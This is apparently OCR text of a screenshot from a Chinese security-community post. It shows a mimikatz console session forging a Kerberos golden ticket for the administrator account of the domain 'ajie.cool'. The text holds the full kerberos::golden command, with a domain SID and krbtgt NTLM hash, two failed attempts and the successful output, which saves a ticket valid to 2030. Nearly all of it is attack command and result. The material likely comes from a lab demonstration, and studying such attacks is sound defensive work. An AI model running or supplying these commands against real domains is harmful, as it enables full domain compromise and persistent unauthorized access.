 x64
计算机 本地磁盘 (C:) 1 mimikatz_trunk x64
组织 打开 新建文件夹
名称 修改日期
收藏夹
下载
桌面
AD.kiribi 2020/11/19 9:51 K
mimidrv.sys 2013/1/22 1:50
mimikatz 2.2.0 x64 (oe.eo)
ERROR kuhl_m_kerberos_golden ; Missing krbtgt key argument (/rc4 or /aes128 or /
aes256)
mimikatz # kerberos::golden /admin:administrator /domain:ajie.cool /sid: S-1-5-2
1-3296092892-1320626564-2720975204 /krbtgt: 31edc56a2302a25a2e9bee5f04abd659 /ti
cket:administrator.kiribi
ERROR kuhl_m_kerberos_golden ; Missing krbtgt key argument (/rc4 or /aes128 or /
aes256)
mimikatz # kerberos::golden /admin:administrator /domain:ajie.cool /sid: S-1-5-2
1-3296092892-1320626564-2720975204 /krbtgt:31edc56a2302a25a2e9bee5f04abd659 /tic
ket:AD.kiribi
User : administrator
Domain : ajie.cool
ServiceKey: 31edc56a2302a25a2e9bee5f04abd659 - rc4_hmac_nt
Lifetime : 2020/11/19 9:51:53 ; 2030/11/17 9:51:53 ; 2030/11/17 9:51:53
-> Ticket : AD.kiribi
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # _
先知社区